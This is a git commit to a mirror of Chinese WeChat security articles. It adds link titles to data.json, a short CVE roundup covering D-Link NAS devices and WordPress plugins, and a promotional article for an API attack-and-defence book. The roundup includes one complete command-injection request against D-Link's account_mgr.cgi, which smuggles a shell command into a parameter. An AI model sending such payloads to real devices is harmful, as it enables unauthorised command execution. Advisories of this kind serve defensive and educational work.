mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

【安全圈】苹果解决了两个被积极利用的零日漏洞、致命漏洞与暴露API:财富1000强企业面临的30000个暴露API和10万漏洞挑战、雷神众测漏洞周报2024.11.18-2024.11.24、【SQL注入】用友NC process SQL注入漏洞、API攻防 | Web API 安全漏洞挖掘指南!、一文读懂CSRF漏洞、违反《网络安全法》相关规定,快手被依法处罚;警惕基于已知漏洞的链式攻击,超2000台Palo Alto防火墙或被攻陷 | 牛览、CVE-2024-11612 7z 24.07 中的无限循环拒绝服务漏洞、某大学图书管理系统刷积分逻辑漏洞、研究217篇子域接管漏洞报告后的总结、超过2000台Palo Alto Networks防火墙遭到黑客攻击,攻击者利用了最近才修补的零日漏洞、科荣AIO系统UtilServlet接口处存在代码执行漏【漏洞复现|附nuclei-POC】洞、破解命令注入漏洞:详解原理、绕过技巧与防护策略、「漏洞复现」万能门店小程序管理系统 doPageGetFormList SQL注入漏洞、MiSRC 年末漏洞冲刺活动来啦~、海信智能公交企业管理系统 OrgInfoMng.aspx SQL注入漏洞、文件解析常见漏洞总结、Redis未授权主从复制RCE复现、2024年wordpress、d-link等相关的多个cve漏洞、漏洞预警 | 九思OA任意文件读取漏洞、漏洞预警 | 点企来客服系统硬编码未授权漏洞、

This commit is contained in:

parent

080eb079f1

commit

07f6143e46

23

data.json

23

data.json

@ -510,5 +510,26 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjY1NjI2Mg==&mid=2247487351&idx=1&sn=8e73398873f8ff68deb9f1569edbc0ba": "漏洞挖掘-小白编写人生中第一个漏洞利用脚本",

|

"https://mp.weixin.qq.com/s?__biz=MzkwNjY1NjI2Mg==&mid=2247487351&idx=1&sn=8e73398873f8ff68deb9f1569edbc0ba": "漏洞挖掘-小白编写人生中第一个漏洞利用脚本",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE2OTQyNA==&mid=2648958230&idx=1&sn=437f3c5bb26667570286aa98bf84e96f": "静水深流 | 第2届BUGPWN TSCM黑盒挑战赛 • 顺利闭幕",

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE2OTQyNA==&mid=2648958230&idx=1&sn=437f3c5bb26667570286aa98bf84e96f": "静水深流 | 第2届BUGPWN TSCM黑盒挑战赛 • 顺利闭幕",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzA4NzU1Mjk4Mw==&mid=2247492091&idx=1&sn=5f68436b2b04ad659f177f8cc67ddb87": "某FE平台一键漏洞综合利用工具",

|

"https://mp.weixin.qq.com/s?__biz=MzA4NzU1Mjk4Mw==&mid=2247492091&idx=1&sn=5f68436b2b04ad659f177f8cc67ddb87": "某FE平台一键漏洞综合利用工具",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488519&idx=1&sn=9089dcb5fc0277a2d59afdaa0b75e81c": "【0Day】《黄药师》药业管理软件SetMedia_Picture_info存在SQL注入漏洞导致RCE"

|

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488519&idx=1&sn=9089dcb5fc0277a2d59afdaa0b75e81c": "【0Day】《黄药师》药业管理软件SetMedia_Picture_info存在SQL注入漏洞导致RCE",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066203&idx=3&sn=98b7c0046c725ff8299a89a706c8ee43&chksm=f36e7ddbc419f4cdfd1a5b1325eeaa6a76fad3e86c3a04d39a3c93255a412bb3e8ee77745d9d&scene=58&subscene=0": "【安全圈】苹果解决了两个被积极利用的零日漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzA5ODA0NDE2MA==&mid=2649787467&idx=1&sn=a415a569eadfb841c7db9ab18a3b9dee": "致命漏洞与暴露API:财富1000强企业面临的30000个暴露API和10万漏洞挑战",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI0NzEwOTM0MA==&mid=2652503214&idx=1&sn=419458f95fb9a47435385dd26d072abf": "雷神众测漏洞周报2024.11.18-2024.11.24",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyMTY1NDc2OA==&mid=2247487197&idx=1&sn=7d93cc6c308fb83bd7d7013fa924e5b6": "【SQL注入】用友NC process SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2ODg3NzExNw==&mid=2247488369&idx=1&sn=6cd730f5c98d9fdf6cdb6a9073c0370e": "API攻防 | Web API 安全漏洞挖掘指南!",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzk0NTY5Nzc1OA==&mid=2247484135&idx=1&sn=cbb43d16d8b8a261b1b7a85fc0ebdcc8": "一文读懂CSRF漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MjM5Njc3NjM4MA==&mid=2651133534&idx=1&sn=4d8595e4bea300bb4866eb3150c9415e": "违反《网络安全法》相关规定,快手被依法处罚;警惕基于已知漏洞的链式攻击,超2000台Palo Alto防火墙或被攻陷 | 牛览",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247524518&idx=3&sn=2fd0a6c6bfc0e72a2a2a26b4c44bc48c": "CVE-2024-11612 7z 24.07 中的无限循环拒绝服务漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247545415&idx=1&sn=3263c9c7028760229121597d480ea8de": "某大学图书管理系统刷积分逻辑漏洞",

|

||||||

|





"https://mp.weixin.qq.com/s?__biz=MzI4NTcxMjQ1MA==&mid=2247614256&idx=1&sn=08a44a39bc09b3418b09f2b8d5b58ce4": "研究217篇子域接管漏洞报告后的总结",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247492807&idx=2&sn=3512827d10788f7e4f010e0049490225": "超过2000台Palo Alto Networks防火墙遭到黑客攻击,攻击者利用了最近才修补的零日漏洞",

|

||||||

|





"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484559&idx=1&sn=cd577a9a506f9849a954661ecb56bb8b": "科荣AIO系统UtilServlet接口处存在代码执行漏【漏洞复现|附nuclei-POC】洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI5MjY4MTMyMQ==&mid=2247487937&idx=1&sn=163591ce7da4e37e1e72bd1e0038cdf9": "破解命令注入漏洞:详解原理、绕过技巧与防护策略",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyNDY3MTY3MA==&mid=2247486128&idx=1&sn=ac548c4ae7d280103751b6bf9942e20b": "「漏洞复现」万能门店小程序管理系统 doPageGetFormList SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzI2NzI2OTExNA==&mid=2247517446&idx=1&sn=18ecc069c3990680cc3255f3b5a23c23": "MiSRC 年末漏洞冲刺活动来啦~",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489358&idx=1&sn=7231e758676223aad81806ee8dcf9166": "海信智能公交企业管理系统 OrgInfoMng.aspx SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzIyNzc3OTMzNw==&mid=2247485585&idx=1&sn=f41a6231836188c432550043679f719a": "文件解析常见漏洞总结",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2Mzg1MTA5MQ==&mid=2247484499&idx=1&sn=a28feef48d1c9886d8ddce271345ab85": "Redis未授权主从复制RCE复现",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247486155&idx=1&sn=1b1603ee917c845b68ffba4b8eb781ab": "2024年wordpress、d-link等相关的多个cve漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491521&idx=1&sn=368be5edbb0ac65b9c3b5406ab701311": "漏洞预警 | 九思OA任意文件读取漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491521&idx=3&sn=24b3cda574e362b3dbbc7af3c9b155ae": "漏洞预警 | 点企来客服系统硬编码未授权漏洞"

|

||||||

}

|

}

|

||||||

59

doc/2024年wordpress、d-link等相关的多个cve漏洞.md

Normal file

59

doc/2024年wordpress、d-link等相关的多个cve漏洞.md

Normal file

@ -0,0 +1,59 @@

|

|||||||

|

# 2024年wordpress、d-link等相关的多个cve漏洞

|

||||||

|

棉花糖糖糖 TtTeam 2024-11-25 00:50

|

||||||

|

|

||||||

|

⚠️漏洞

|

||||||

|

|

||||||

|

|

||||||

|

一、CVE-2024-10914

|

||||||

|

|

||||||

|

- D-Link DNS-320、DNS-320LW、DNS-325 及 DNS-340L 中的漏洞,版本截至 20241028。

|

||||||

|

|

||||||

|

- 利用方式:GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=%27;id;%27 HTTP/1.1。

|

||||||

|

|

||||||

|

二、CVE-2024-11305

|

||||||

|

|

||||||

|

- Altenergy Power Control Software 关键漏洞,版本截至 20241108。

|

||||||

|

|

||||||

|

- 利用方式:

|

||||||

|

|

||||||

|

- POST /index.php/display/status_zigbee HTTP/1.1等一系列请求头信息。

|

||||||

|

|

||||||

|

三、CVE-2024-10793

|

||||||

|

|

||||||

|

- WP Security Audit Log 插件的 XSS 漏洞。

|

||||||

|

|

||||||

|

- 利用方式:curl -X POST...。

|

||||||

|

|

||||||

|

四、CVE-2024-11199

|

||||||

|

|

||||||

|

- 插件 rescue_progressbar 的存储 XSS 攻击。

|

||||||

|

|

||||||

|

- 利用方式:[rescue_progressbar...]。

|

||||||

|

|

||||||

|

五、CVE-2024-11381

|

||||||

|

|

||||||

|

- 插件 ch_registro 的存储 XSS 攻击。

|

||||||

|

|

||||||

|

- 利用方式:[ch_registro...]。

|

||||||

|

|

||||||

|

六、CVE-2024-43919

|

||||||

|

|

||||||

|

- YARPP <= 5.30.10 缺少授权漏洞,可未经授权修改展示类型。

|

||||||

|

|

||||||

|

- 利用方式:GET /...。

|

||||||

|

|

||||||

|

七、CVE-2024-52433

|

||||||

|

|

||||||

|

- My Geo Posts Free <= 1.2 的未经认证 PHP 对象注入漏洞。

|

||||||

|

|

||||||

|

- 利用方式:GET / HTTP/2...。

|

||||||

|

|

||||||

|

八、CVE-2024-9935

|

||||||

|

|

||||||

|

- Elementor 页面构建器 PDF 生成插件 <= 1.7.5 的未经认证任意文件下载漏洞。

|

||||||

|

|

||||||

|

- 利用方式:GET /...。

|

||||||

|

|

||||||

|

免责声明:仅供教育目的,未经许可使用这些漏洞非法,作者不承担后果。

|

||||||

|

|

||||||

|

|

||||||

220

doc/API攻防 | Web API 安全漏洞挖掘指南!.md

Normal file

220

doc/API攻防 | Web API 安全漏洞挖掘指南!.md

Normal file

@ -0,0 +1,220 @@

|

|||||||

|

# API攻防 | Web API 安全漏洞挖掘指南!

|

||||||

|

匿名白帽子 WK安全 2024-11-25 06:40

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

关注我们丨文末赠书

|

||||||

|

|

||||||

|



知名网络安全公司HackerOne发布的**《2023年黑客力量安全报告》**透露,已有30名优秀的白帽子各自获得了超100万美元的奖励,而其中最厉害的白帽奖励超过了400万美元。

|

||||||

|

|

||||||

|

HackerOne是全球领先的漏洞赏金平台,自2012年成立以来,HackerOne已向白帽子和漏洞研究人员发放了超过3亿美元的奖励。

|

||||||

|

|

||||||

|

白帽遵循一套道德准则和职业操守,

|

||||||

|

**在获得组织的明确授权后,通过模拟黑客攻击的方式来测试网络、系统或应用程序的安全性,发现潜在的安全漏洞,并提交漏洞报告。******

|

||||||

|

|

||||||

|

成为一名白帽黑客,不仅能帮助组织打造更安全的网络和系统环境,还能获得相当不菲的收入,**你是不是也动心了?也想成为漏洞赏金猎人?**

|

||||||

|

|

||||||

|

当前有一个好机会,就是去发掘API

|

||||||

|

(Application Programming Interface,应用程序编程接口)

|

||||||

|

漏洞。据统计,API调用在网络流量中占比超过80%,但是API漏洞相对隐蔽,不易发现,一旦被黑客利用,则会造成巨大的损失。

|

||||||

|

|

||||||

|

**《API攻防:Web API安全指南》****这本书就体系化地讲解了Web API 的漏洞挖掘方法和防御策略,****不仅能够帮助组织构建起API安全体系,还能指导安全技术人员成长为一名漏洞赏金猎人。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

▼

|

||||||

|

点击下方,即可购书

|

||||||

|

|

||||||

|

|

||||||

|

我们先来了解API漏洞的本质,探讨其难以防范的原因。

|

||||||

|

|

||||||

|

Part.1

|

||||||

|

|

||||||

|

|

||||||

|

**为什么API漏洞难以防范?**

|

||||||

|

|

||||||

|



API是一组预定义的函数、协议和工具,用于构建软件应用程序。

|

||||||

|

|

||||||

|

在互联网应用中,它允许不同的软件系统之间交互和共享数据,**API就是应用之间的“沟通桥梁”。**

|

||||||

|

|

||||||

|

通过API,开发者可以访问一个服务或应用程序的功能,而无须了解其底层代码。

|

||||||

|

|

||||||

|

**例如,社交媒体平台提供的API允许第三方应用访问用户数据,或者执行特定操作,如发布消息或获取好友列表。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**但如果设计不当或者欠缺有效管理,则 API 的实现或配置中就会存在安全缺陷,这就是 API 漏洞。**

|

||||||

|

|

||||||

|

攻击者会利用这些漏洞来获取未授权的数据访问权限、执行恶意操作或破坏系统。

|

||||||

|

|

||||||

|

**API 漏洞可能存在以下多种形式:**

|

||||||

|

|

||||||

|

**1.认证和授权缺陷**:攻击者可能会冒充合法用户访问敏感数据或执行操作。

|

||||||

|

|

||||||

|

**2.输入验证不足:**无法正确处理恶意输入,导致注入攻击,如SQL注入、命令注入或跨站脚本攻击(XSS)。

|

||||||

|

|

||||||

|

**3.数据泄露:**配置不当可能导致敏感数据暴露。

|

||||||

|

|

||||||

|

**4.不安全的传输:**通信没有使用加密协议(如HTTPS),数据在传输过程中可能被窃听或篡改。

|

||||||

|

|

||||||

|

API 漏洞相对于系统漏洞更加难以防范,因为其风险潜藏在业务逻辑之中,而非操作系统底层的缺陷,**所以一般的漏洞扫描工具与 Web 应用渗透测试方法对它作用不大。**

|

||||||

|

|

||||||

|

这就意味着,

|

||||||

|

**攻击者不需要采取复杂的网络穿透策略,也不用规避尖端防病毒软件的监测,只要发送正常的HTTP请求,就可以实现API攻击。**

|

||||||

|

|

||||||

|

**因此,传统的Web安全方法并不适用于API安全,需要有新的思路来解决问题。**

|

||||||

|

|

||||||

|

**《API 攻防:Web API安全指南》****采用对抗性思维来充分利用各类API的功能与特性,从黑客的视角进行被动和主动的API侦察,找到暴露的API,再以模糊测试等多种方法来发现漏洞。**

|

||||||

|

|

||||||

|

**本书作者科里·鲍尔(Corey Ball)在信息技术和网络安全领域有着超过 10 年的丰富经验,**

|

||||||

|

他涉足多个行业,包括航空航天、农业、能源、金融科技、政府服务以及医疗保健等。目前他是 Moss Adams 的网络安全咨询经理,也是渗透测试服务部门的负责人。

|

||||||

|

|

||||||

|

**本书的译者团队也同样强大,皇智远**

|

||||||

|

(

|

||||||

|

陈殷)**是呼和浩特市公安局网络安全专家,中国电子劳动学会专家委员会成员。**

|

||||||

|

他长期从事网络安全领域的研究和打击网络犯罪的工作,曾负责国内外多个千万级安全项目。

|

||||||

|

|

||||||

|

**孔韬循**

|

||||||

|

(K0r4dji)

|

||||||

|

**拥有十余年网络安全行业从业经验,**是破晓团队

|

||||||

|

(Pox Team)

|

||||||

|

创始人,Defcon Group 86024 发起人,HackingGroup 网安图书专委会秘书长,《Web 代码安全漏洞深度剖析》作者。目前担任安恒信息数字人才创研院北区运营总监,广州大学方滨兴院士预备班专家委员会委员。

|

||||||

|

|

||||||

|

**在作者、技术审稿人、译者团队的共同加持下,本书内容极具含金量。下面我们就来跟随大咖们的脚步,通过四步学会 API 安全的攻防之道。**

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

Part.2

|

||||||

|

|

||||||

|

|

||||||

|

**四步打造API安全护城河**

|

||||||

|

|

||||||

|



本书主要关注的是 Web 应用程序中广泛使用的 REST API 的安全性,同时也会涉及攻击 GraphQL API。

|

||||||

|

|

||||||

|

本书给读者安排了一条循序渐进的学习路线,先学会运用 API 所需的工具和技术,然后学习探测潜在的漏洞,以及如何利用这些漏洞,最后则是采取措施修复漏洞。

|

||||||

|

|

||||||

|

**本书将学习过程规划为四步,分别是掌握基础知识、搭建测试环境、API渗透测试详解、真实案例剖析。**

|

||||||

|

|

||||||

|

各步之间为递进关系,初学者宜拾级而上,逐渐深入去学习。

|

||||||

|

|

||||||

|

**01掌握基础知识**

|

||||||

|

|

||||||

|

本书先从 API 安全测试的预备知识入手,详细介绍了 Web 应用程序的工作原理、REST 和 GraphQL API 的基本概念,以及常见的API漏洞。

|

||||||

|

|

||||||

|

读者将学习如何进行威胁建模、测试 API 认证、审计 API 文档等关键技能,打好 Web API 安全测试的理论基础。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**02搭建测试环境**

|

||||||

|

|

||||||

|



这一步指导读者如何搭建自己的API测试实验室。介绍了一些必备的安全分析工具,如Burp Suite和Postman,并详细说明了如何使用这些工具进行API安全测试。

|

||||||

|

|

||||||

|

读者将学习如何创建一个易受攻击的API实验室,为实践攻击技巧提供必要的环境。

|

||||||

|

|

||||||

|

通过实验1和实验2,读者可以亲手实践在 REST API 中枚举用户账户和查找易受攻击的 API。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



使用Postman拦截的请求

|

||||||

|

|

||||||

|

|

||||||

|

**03API渗透测试详解**

|

||||||

|

|

||||||

|



**第三步是本书重点内容,深入探讨了攻击 API 的方法论,包括侦察、端点分析、攻击身份验证、模糊测试、利用授权漏洞、批量分配和注入等技术。**

|

||||||

|

|

||||||

|

读者还将学习通过开源情报技术发现 API,分析它们以了解其攻击面。学完这一步,读者将掌握逆向工程 API、绕过身份验证,以及对安全问题进行模糊测试等方法。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

使用Postman成功进行 NoSQL 注入攻击

|

||||||

|

|

||||||

|

